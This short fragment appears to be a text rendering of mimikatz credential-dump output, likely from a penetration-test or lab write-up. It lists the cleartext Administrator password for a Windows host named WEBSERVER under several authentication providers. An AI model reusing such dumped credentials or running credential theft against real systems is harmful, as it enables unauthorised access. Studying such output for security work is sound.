 mimikatz 2.2.0 x64 (oe.eo)
* Username : Administrator
* Domain : WEBSERVER
* Password : admin!@#45
wdigest :
* Username : Administrator
* Domain : WEBSERVER
* Password : admin!@#45
kerberos :
* Username : Administrator
* Domain : WEBSERVER
* Password : admin!@#45
ssp :
[00000000]
* Username : administrator
* Domain : (null)
* Password : admin!@#45
credman :